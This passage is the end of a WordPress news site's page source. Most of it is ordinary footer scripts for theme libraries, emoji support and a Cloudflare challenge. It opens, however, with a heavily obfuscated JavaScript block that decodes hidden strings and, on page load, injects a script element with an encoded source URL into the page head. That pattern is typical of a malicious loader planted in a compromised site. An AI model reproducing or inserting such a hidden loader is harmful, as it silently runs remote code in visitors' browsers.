_0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.3.18" id="newsmatic-navigation-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"d215d57051","ajaxUrl":"https://www.alwan-news.com/wp-admin/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.3.18" id="newsmatic-theme-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://www.alwan-news.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.alwan-news.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.alwan-news.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c7f7f7b2cc17f3b',t:'MTc3MDA5NjIyNS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>